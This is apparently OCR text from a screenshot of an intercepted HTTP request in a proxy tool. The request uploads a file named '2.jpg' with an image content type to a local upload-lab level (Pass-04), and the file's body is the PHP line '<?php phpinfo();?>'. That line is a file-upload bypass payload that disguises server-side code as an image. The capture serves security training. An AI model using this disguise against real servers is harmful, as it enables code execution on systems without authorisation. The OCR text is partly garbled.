 Pretty Raw Hex \n
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------403333906724682200741751
67894
8 Content-Length: 357
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------302002897923212517512706178092
19 Content-Disposition: form-data; name="upload_file";
filename="2.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------302002897923212517512706178092
24 Content-Disposition: form-data; name="submit"
25
26 
27 -----------------------------302002897923212517512706178092-
Search... 0 matches